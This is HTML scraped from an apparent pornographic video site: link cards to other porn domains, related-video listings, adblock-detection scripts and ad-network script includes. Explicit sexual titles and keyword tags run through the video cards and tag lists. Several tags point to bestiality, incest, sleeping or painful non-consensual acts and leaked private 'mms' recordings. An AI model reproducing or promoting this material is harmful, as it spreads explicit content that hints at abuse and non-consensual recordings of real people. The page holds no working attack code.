			<a href="https://pormo.xyz/"><img src="https://pormo.xyz/wp-content/uploads/2024/12/Desi-super-milf-girl-mms-hd-video-fuck-lover.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://pormo.xyz/">pormo</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=53392 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="53392">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=53392  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="53392">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/bangla-new-xvideo/" title="bangla new xvideo" class="tag-item font-size-12">bangla new xvideo</a><a href="https://porhubvideo.com/tag/bengali-bf-indian/" title="bengali bf indian" class="tag-item font-size-12">bengali bf indian</a><a href="https://porhubvideo.com/tag/bengali-xxvideo/" title="bengali xxvideo" class="tag-item font-size-12">bengali xxvideo</a><a href="https://porhubvideo.com/tag/best-indian-pron/" title="best indian pron" class="tag-item font-size-12">best indian pron</a><a href="https://porhubvideo.com/tag/desi-xvidos/" title="desi xvidos" class="tag-item font-size-12">desi xvidos</a><a href="https://porhubvideo.com/tag/dog-xvideo/" title="dog xvideo" class="tag-item font-size-12">dog xvideo</a><a href="https://porhubvideo.com/tag/ebony-xvideos/" title="ebony xvideos" class="tag-item font-size-12">ebony xvideos</a><a href="https://porhubvideo.com/tag/furry-xvideos/" title="furry xvideos" class="tag-item font-size-12">furry xvideos</a><a href="https://porhubvideo.com/tag/india-kolkata-xx/" title="india kolkata xx" class="tag-item font-size-12">india kolkata xx</a><a href="https://porhubvideo.com/tag/indian-actress-x-xx/" title="indian actress x xx" class="tag-item font-size-12">indian actress x xx</a><a href="https://porhubvideo.com/tag/indian-bf-xxx/" title="indian bf xxx" class="tag-item font-size-12">indian bf xxx</a><a href="https://porhubvideo.com/tag/indian-hd-nude/" title="indian hd nude" class="tag-item font-size-12">indian hd nude</a><a href="https://porhubvideo.com/tag/indian-honeymoon-nude/" title="indian honeymoon nude" class="tag-item font-size-12">indian honeymoon nude</a><a href="https://porhubvideo.com/tag/indian-pron-vedio/" title="indian pron vedio" class="tag-item font-size-12">indian pron vedio</a><a href="https://porhubvideo.com/tag/indian-sleeping-porn/" title="indian sleeping porn" class="tag-item font-size-12">indian sleeping porn</a><a href="https://porhubvideo.com/tag/indian-spa-pron/" title="indian spa pron" class="tag-item font-size-12">indian spa pron</a><a href="https://porhubvideo.com/tag/indian-wife-bf/" title="indian wife bf" class="tag-item font-size-12">indian wife bf</a><a href="https://porhubvideo.com/tag/indian-xx-hd/" title="indian xx hd" class="tag-item font-size-12">indian xx hd</a><a href="https://porhubvideo.com/tag/linda-xvideos/" title="linda xvideos" class="tag-item font-size-12">linda xvideos</a><a href="https://porhubvideo.com/tag/lokal-x-video/" title="lokal x video" class="tag-item font-size-12">lokal x video</a><a href="https://porhubvideo.com/tag/new-indian-bf/" title="new indian bf" class="tag-item font-size-12">new indian bf</a><a href="https://porhubvideo.com/tag/pinay-xvideos/" title="pinay xvideos" class="tag-item font-size-12">pinay xvideos</a><a href="https://porhubvideo.com/tag/snapchat-porn-indian/" title="snapchat porn indian" class="tag-item font-size-12">snapchat porn indian</a><a href="https://porhubvideo.com/tag/sunny-leone-x-video-x/" title="sunny leone x video x" class="tag-item font-size-12">sunny leone x video x</a><a href="https://porhubvideo.com/tag/super-x-video/" title="super x video" class="tag-item font-size-12">super x video</a><a href="https://porhubvideo.com/tag/telugu-actress-x/" title="telugu actress x" class="tag-item font-size-12">telugu actress x</a><a href="https://porhubvideo.com/tag/www-xx-x-india/" title="www xx x india" class="tag-item font-size-12">www xx x india</a><a href="https://porhubvideo.com/tag/xnnx/" title="xnnx" class="tag-item font-size-12">xnnx</a><a href="https://porhubvideo.com/tag/xvideos-hd-hindi/" title="xvideos hd hindi" class="tag-item font-size-12">xvideos hd hindi</a><a href="https://porhubvideo.com/tag/xvideos-only-fans/" title="xvideos only fans" class="tag-item font-size-12">xvideos only fans</a><a href="https://porhubvideo.com/tag/xxx-indian-bf/" title="xxx indian bf" class="tag-item font-size-12">xxx indian bf</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/super-milf-big-tits-desi-aunty-porn-hand-blowjob-nude-mms/" title="Super milf big tits desi aunty porn hand blowjob nude mms">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="53395" href="https://porhubvideo.com/super-milf-big-tits-desi-aunty-porn-hand-blowjob-nude-mms/" title="Super milf big tits desi aunty porn hand blowjob nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/05/Super-milf-big-tits-desi-aunty-porn-hand-blowjob-nude-mms.jpg" alt="Super milf big tits desi aunty porn hand blowjob nude mms"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/super-milf-big-tits-desi-aunty-porn-hand-blowjob-nude-mms/" title="Super milf big tits desi aunty porn hand blowjob nude mms">Super milf big tits desi aunty porn hand blowjob nude mms</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/village-sexy-bhabi-boobs-sucking-devar-dehatisex-mms/" title="Village sexy bhabi boobs sucking devar dehatisex mms">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="53389" href="https://porhubvideo.com/village-sexy-bhabi-boobs-sucking-devar-dehatisex-mms/" title="Village sexy bhabi boobs sucking devar dehatisex mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/05/Village-sexy-bhabi-boobs-sucking-devar-dehatisex-mms.jpg" alt="Village sexy bhabi boobs sucking devar dehatisex mms"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/village-sexy-bhabi-boobs-sucking-devar-dehatisex-mms/" title="Village sexy bhabi boobs sucking devar dehatisex mms">Village sexy bhabi boobs sucking devar dehatisex mms</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-51834" class="post-item site__col post-51834 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-auntymaza-web tag-bbw-aunty-porn tag-bf-jhansi-ki tag-blue-saree-aunty-porn tag-bra-open-aunty tag-desi-aunty-porn-sites tag-desi-indian-xxx-video tag-downloading-indian-bf tag-hot-aunty-xxx tag-hot-mallu-nude tag-india-ka-bf-sexy tag-india-six-bf tag-indian-aunty-saree-xxx-videos tag-indian-blue-film-video tag-indian-old-bf tag-indian-saree-naked tag-indian-village-pron tag-indian-wife-bf tag-indian-x-bf tag-kanchanauntywebseries tag-kannada-aunties tag-kannada-romance-aunty tag-karnataka-kannada-bf tag-mallu-hot-nude tag-ooty-bf tag-porn-with-aunty tag-sexy-video-hd-indian tag-sexy-video-telugu-aunty-live tag-tamil-tango-aunty tag-telugu-aunty-sexy-sexy tag-uttara-karnataka-bf post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51834" href="https://porhubvideo.com/super-hottest-milf-hot-aunty-xxx-showing-huge-big-tits-mms-hd/" title="Super hottest milf hot aunty xxx showing huge big tits mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Super-hottest-milf-hot-aunty-xxx-showing-huge-big-tits-mms-HD.jpg" alt="Super hottest milf hot aunty xxx showing huge big tits mms HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-milf-hot-aunty-xxx-showing-huge-big-tits-mms-hd/?video_embed=51834&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hottest-milf-hot-aunty-xxx-showing-huge-big-tits-mms-hd/" title="Super hottest milf hot aunty xxx showing huge big tits mms HD">Super hottest milf hot aunty xxx showing huge big tits mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-55631" class="post-item site__col post-55631 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-4k-panu-video tag-a-panu tag-bathroom-panu tag-bengali-panu-bangla-panu tag-bengali-panu-full-hd tag-blue-film-panu tag-hd-indian-bf tag-hindi-panu-video tag-india-bf-live tag-indian-babydoll-nude tag-indian-bf-bf-indian tag-indian-bf-full-open tag-indian-gf-with-bf tag-indian-handjob tag-indian-milk-bf tag-indian-old-bf tag-indian-porn-tube tag-indian-pron-vedio tag-indian-sari-xx tag-indian-xx-x-bf tag-kannada-bengaluru-bf tag-latest-indian-pron-video tag-lokal-panu tag-panu-xx-video tag-panu-xxx tag-web-series-panu tag-xx-khatra tag-xxx-panu-video tag-xxx-video-hd-panu tag-xxxxx-panu post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="55631" href="https://porhubvideo.com/very-hot-beauty-girl-indian-pron-vedio-make-nude-video-bf-mms-hd/" title="Very hot beauty girl indian pron vedio make nude video bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Very-hot-beauty-girl-indian-pron-vedio-make-nude-video-bf-mms-HD.jpg" alt="Very-hot-beauty-girl-indian-pron-vedio-make-nude-video-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-hot-beauty-girl-indian-pron-vedio-make-nude-video-bf-mms-hd/?video_embed=55631&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-hot-beauty-girl-indian-pron-vedio-make-nude-video-bf-mms-hd/" title="Very hot beauty girl indian pron vedio make nude video bf mms HD">Very hot beauty girl indian pron vedio make nude video bf mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-34029" class="post-item site__col post-34029 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-bang-bros tag-big-tits tag-chudai tag-daftsex tag-desi-porn tag-free-porn tag-gay-porn tag-hd-porn tag-hqporner tag-ixxx tag-lesbian-porn tag-ok-xxx tag-porn-movies tag-pornhat tag-pornhub-gay tag-pornktube tag-porntube tag-pornub tag-pron tag-pronhub tag-redtube tag-sexvideo tag-spankbang tag-thumbzilla tag-tube8 tag-www-xxx tag-xnnx tag-xnxx-videos tag-xnxxx tag-xvedios tag-xvideos-gay tag-xvideos2 tag-xvideos3 tag-xvidio tag-xxvideo tag-xxx-hd tag-xxx-porn tag-xxx-video tag-xxx-video-com tag-xxx-video-hd tag-xxxcom tag-xxxn tag-xxxnx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="34029" href="https://porhubvideo.com/super-cute-gf-sucking-bf-big-cock-porntube-doggy-style-fuck/" title="Super cute gf sucking bf big cock porntube doggy style fuck" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/05/Super-cute-gf-sucking-bf-big-cock-porntube-doggy-style-fuck.jpg" alt="Super cute gf sucking bf big cock porntube doggy style fuck"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-cute-gf-sucking-bf-big-cock-porntube-doggy-style-fuck/?video_embed=34029&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-cute-gf-sucking-bf-big-cock-porntube-doggy-style-fuck/" title="Super cute gf sucking bf big cock porntube doggy style fuck">Super cute gf sucking bf big cock porntube doggy style fuck</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-45052" class="post-item site__col post-45052 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-18-x-video tag-bangla-new-xvideo tag-bangla-video-x tag-bangladeshi-local-x-video tag-best-indian-xxx tag-brother-sister-xvideo tag-desi-gold-porn tag-desi-hindi-xvideos tag-desi-saree-porn tag-desi-sexe-video tag-desi-sexy-porn-videos tag-desibhabhisex tag-desimmsxxx tag-dirtyindianporn tag-disha-patani-xvideo tag-freedesiporn tag-hd-desi-chudai tag-indian-bhabhi-big-boobs tag-sexy-hot-xvideos tag-tamil-aunty-xvideos tag-tango-masalabin tag-x-video-hindi-audio tag-xvideo-indean tag-xvideo-x tag-xvideos-2018 tag-xxvideo-bangla tag-xxx-deshi-com tag-xxx-hindi-chudai tag-xxx-new-desi tag-xxx-video-1080 tag-xxx-video-deshi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="45052" href="https://porhubvideo.com/super-beautiful-desi-nurse-desimmsxxx-show-big-boobs/" title="Super beautiful desi nurse desimmsxxx show big boobs" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/12/Super-beautiful-desi-nurse-desimmsxxx-show-big-boobs.jpg" alt="Super beautiful desi nurse desimmsxxx show big boobs"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-beautiful-desi-nurse-desimmsxxx-show-big-boobs/?video_embed=45052&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-beautiful-desi-nurse-desimmsxxx-show-big-boobs/" title="Super beautiful desi nurse desimmsxxx show big boobs">Super beautiful desi nurse desimmsxxx show big boobs</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-68541" class="post-item site__col post-68541 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-all-india-bangla-bf tag-best-indian-nude-sites tag-best-indian-pron tag-bf-xx-kolkata tag-bhabhi-bf-bf tag-bhabhi-chudai-video-hindi tag-bhadbhabie-xxx tag-bharat-ki-bf tag-desi-bhabhi-bp tag-desi-bhabhisex-video tag-desi-wife-sexy-video tag-goa-ke-bf tag-hd-bhabhi-bf tag-indian-hard-xnxx tag-indian-hot-hot-bf tag-indian-porn-365 tag-indian-threesome-porn tag-indian-villagebf tag-indian-wife-porn tag-indian-x-bf tag-indian-xxx-bhabhi tag-indianbhabipor-n tag-lucknow-bf-bf tag-savita-bhabi-pron tag-sexey-bhabi tag-sexwithbhabi tag-sexy-bf-hindi-mai-indian tag-sexy-bhabhi-porn tag-the-indian-bf tag-xxx-bhabhi-condom tag-xxx-sexy-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68541" href="https://porhubvideo.com/big-boobs-horny-indian-wife-porn-blowjob-riding-bf/" title="Big boobs horny indian wife porn blowjob riding bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Big-boobs-horny-indian-wife-porn-blowjob-riding-bf.jpg" alt="Big-boobs-horny-indian-wife-porn-blowjob-riding-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-boobs-horny-indian-wife-porn-blowjob-riding-bf/?video_embed=68541&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-boobs-horny-indian-wife-porn-blowjob-riding-bf/" title="Big boobs horny indian wife porn blowjob riding bf">Big boobs horny indian wife porn blowjob riding bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-59157" class="post-item site__col post-59157 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bengali-bhabi-xx-video tag-best-indian-pron tag-bf-kolkata-bf-kolkata tag-bhabhi-change-saree tag-bhabi-sexy tag-bhabi-xvideo tag-bihar-mein-bf tag-desi-bhabhi-xcom tag-east-indian-naked-women tag-haridwar-ka-bf tag-hot-bhabhi-in-bra-panty tag-hot-bhabi-porn-video tag-india-bf-xxx tag-indian-poran-video tag-indian-pronvedios tag-indian-xx-six tag-indianbhabisex tag-indiandesibhabixxx tag-jammu-kashmir-ke-bf tag-milky-bhabi tag-odia-bf-orissa-bf tag-porn-bhabi tag-savita-bhabhi-xx tag-soniya-tango tag-tiktok-bhabi-video tag-village-bhabisex tag-xx-of-india tag-xxbf-indin tag-xxx-bhabi tag-xxx-pron-video-indian tag-xxx-video-hot-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="59157" href="https://porhubvideo.com/super-hottest-beautiful-indianbhabisex-hard-fuck-mms-hd/" title="Super hottest beautiful indianbhabisex hard fuck mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/01/Super-hottest-beautiful-indianbhabisex-hard-fuck-mms-HD.jpg" alt="Super-hottest-beautiful-indianbhabisex-hard-fuck-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-beautiful-indianbhabisex-hard-fuck-mms-hd/?video_embed=59157&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hottest-beautiful-indianbhabisex-hard-fuck-mms-hd/" title="Super hottest beautiful indianbhabisex hard fuck mms HD">Super hottest beautiful indianbhabisex hard fuck mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Newly married hot girl indian pron vedio blowjob hard fucking HD","description":"Newly married hot girl indian pron vedio blowjob hard fucking HD","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2023\/05\/Newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-HD.jpg","uploadDate":"2023-05-25T10:00:00+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2023\/05\/32649.mp4","embedUrl":"https:\/\/porhubvideo.com\/newly-married-hot-girl-indian-pron-vedio-blowjob-hard-fucking-hd\/?video_embed=53392","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
